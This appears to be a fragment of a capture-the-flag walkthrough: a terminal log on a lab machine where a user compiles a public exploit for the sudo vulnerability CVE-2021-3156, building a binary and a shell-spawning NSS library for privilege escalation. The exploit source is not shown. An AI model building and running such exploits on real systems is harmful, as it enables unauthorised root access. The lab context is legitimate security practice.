 bismuth@catpictures-ii:/tmp$ cd CVE-2021-3156
cd CVE-2021-3156
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ls -lah
ls -lah
total 36K
drwxr-xr-x  3 bismuth bismuth 4.0K Jul  3 08:46 .
drwxrwxrwt 13 root    root    4.0K Jul  3 08:56 ..
-rwxr-xr-x  1 bismuth bismuth 2.0K Jul  3 08:46 brute.sh
drwxr-xr-x  8 bismuth bismuth 4.0K Jul  3 08:46 .git
-rw-r--r--  1 bismuth bismuth 4.4K Jul  3 08:46 hax.c
-rw-r--r--  1 bismuth bismuth  407 Jul  3 08:46 lib.c
-rw-r--r--  1 bismuth bismuth  264 Jul  3 08:46 Makefile
-rw-r--r--  1 bismuth bismuth 1.2K Jul  3 08:46 README.md
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ make
make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ls -lah
ls -lah
total 56K
drwxr-xr-x  4 bismuth bismuth 4.0K Jul  3 08:56 .
drwxrwxrwt 13 root    root    4.0K Jul  3 08:56 ..
-rwxr-xr-x  1 bismuth bismuth 2.0K Jul  3 08:46 brute.sh
drwxr-xr-x  8 bismuth bismuth 4.0K Jul  3 08:46 .git
-rw-r--r--  1 bismuth bismuth 4.4K Jul  3 08:46 hax.c
-rw-r--r--  1 bismuth bismuth  407 Jul  3 08:46 lib.c
drwxrwxr-x  2 bismuth bismuth 4.0K Jul  3 08:56 libnss_X
-rw-r--r--  1 bismuth bismuth  264 Jul  3 08:46 Makefile
-rw-r--r--  1 bismuth bismuth 1.2K Jul  3 08:46 README.md
-rwxrwxr-x  1 bismuth bismuth  13K Jul  3 08:56 sudo-hax-me-a-sandwich
bismuth@catpictures-ii:/tmp/CVE-2021-3156$